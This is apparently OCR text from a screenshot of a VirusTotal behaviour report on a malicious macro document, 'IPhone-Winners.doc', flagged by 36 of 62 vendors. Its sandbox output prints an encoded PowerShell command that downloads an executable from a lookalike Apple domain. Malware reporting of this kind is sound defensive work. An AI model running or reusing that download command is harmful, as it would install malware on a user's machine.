 https://www.virustotal.com/gui/file/8d49551eaba3388c69538fde1ec51bb1528f6b029602b049a222bb2588487fc6/behavior/BitDam%20ATP
8d49551eaba3388c69538fde1ec51bb1528f6b029602b049a222bb2588487fc6
Sign in
Sign up
36
/ 62
36 security vendors flagged this file as malicious
8d49551eaba3388c69538fde1ec51bb1528f6b029602b049a222bb2588487fc6
IPhone-Winners.doc
calls-wmi create-ole doc macros obfuscated
35.50 KB
Size
2021-06-20 04:16:11 UTC
2 months ago
W
DOC
?
Community
Score
DETECTION DETAILS RELATIONS BEHAVIOR COMMUNITY 1
BitDam ATP 5
Process And Service Actions
Processes Created
hash: 5f0692820151ac639fb8bd399bf087954d5bc46b, path: \\?\C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe, commandline: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
EncodedCommandaQBuAHYAbwBrAGUALQB3AGUAYgByAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwBhAHAAcABJAGUALgBjAG8AbQAvAEkAcABoAG8AbgBlAC4AZQB4AGUA
Modules Loaded
Runtime Modules
hash: 9bc96187bad494655ba2e1517ad7d4c675efec85, path: \\?\C:\Windows\SysWOW64\WinMetadata\Windows.Management.winmd
Invoked Methods
initiator: Create Object, symbol: WScript.Shell
VirusTotal
Contact Us
Get Support
How It Works
ToS | Privacy Policy
Blog
Community
Join Community
Vote and Comment
Contributors
Top Users
Latest Comments
Tools
API Scripts
YARA
Desktop Apps
Browser Extensions
Mobile App
Premium Services
Intelligence
Hunting
Graph
API v3 | v2
Monitor
Documentation
Searching
Reports
API v3 | v2
Use Cases
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
1:08 AM
9/13/2021
8